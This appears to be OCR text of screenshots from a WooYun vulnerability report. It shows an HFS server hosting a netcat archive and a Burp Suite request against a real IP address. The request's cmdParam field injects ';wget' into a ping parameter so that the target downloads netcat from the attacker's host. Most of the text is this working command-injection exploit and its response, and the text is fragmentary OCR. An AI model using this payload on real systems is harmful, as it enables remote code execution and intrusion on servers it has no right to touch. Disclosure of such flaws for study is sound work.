 11 .105 - 远程桌面
HFS ~ 网络文件服务器 2.3 beta Build 287
菜单 端口: 8082 您正在使用:专家模式
在浏览器中打开 http://1 105:8082/netcat-0.7.1.tar.gz 已复制到剪贴板
最高速度:37.4 KB/s --- 300 KB/s
虚拟文件系统 日志 搜索
/
netcat-0.7.1.tar.gz
1:14:57 221.180.17.227:54490 请求 GET /netcat-0.7.1.tar.gz
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF
22 × 23 × 24 × ...
Go Cancel < > Target: https://202.207.240.185 ?
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 202.207.240.185
Connection: keep-alive
Content-Length: 100
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
command=ping&filename=&cmdParam=127.0.0.1;wget -P /tmp
http://1 105:8082/netcat-0.7.1.tar.gz
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 16:29:31 GMT
Server: npws
Content-Length: 62
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["exception","",""]}
www.wooyun.org